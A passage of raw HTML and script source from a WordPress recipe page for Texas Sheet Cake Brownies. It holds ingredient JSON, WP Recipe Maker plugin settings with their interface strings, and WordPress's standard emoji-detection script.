chopping)","unit_id":13522,"id":16027,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":8,"amount":"1\/2","unit":"cup","name":"unsalted butter","notes":"(1 stick)","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":9,"amount":"6","unit":"tbsp.","name":"2% milk","notes":"","unit_id":13570,"id":13721,"conversion_item_snapshot":{"amount":"6","unit":"tbsp.","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"6","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":10,"amount":"5","unit":"tbsp.","name":"cocoa","notes":"","unit_id":13570,"id":14294,"conversion_item_snapshot":{"amount":"5","unit":"tbsp.","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"5","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":11,"amount":"1","unit":"lb.","name":"confectioners\u2019 sugar","notes":"","unit_id":13518,"id":14163,"conversion_item_snapshot":{"amount":"1","unit":"lb.","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"lb.","unitParsed":"lb."}}},{"uid":12,"amount":"1 ","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"1 ","unit":"tsp.","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 ","unit":"tsp.","unitParsed":"tsp."}}},{"uid":13,"amount":"1","unit":"cup","name":"pecans","notes":"finely diced (or walnuts can be substituted)","unit_id":13522,"id":14832,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}}],"originalServings":"48","originalServingsParsed":48,"currentServings":"48","currentServingsParsed":48,"currentServingsFormatted":"48","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":135428,"name":"Texas Sheet Cake Brownies","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Texas-Sheet-Cake-Brownies-IMG_8122-500x500.jpg","servings":48,"servingsUnit":"","parent_id":"64489","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2016\/06\/17\/texas-sheet-cake-brownies\/","cachedAt":1769479074,"modifiedAt":1766594795}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"64489","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"05289e6a30","api_nonce":"e915a21971","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769479073},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer 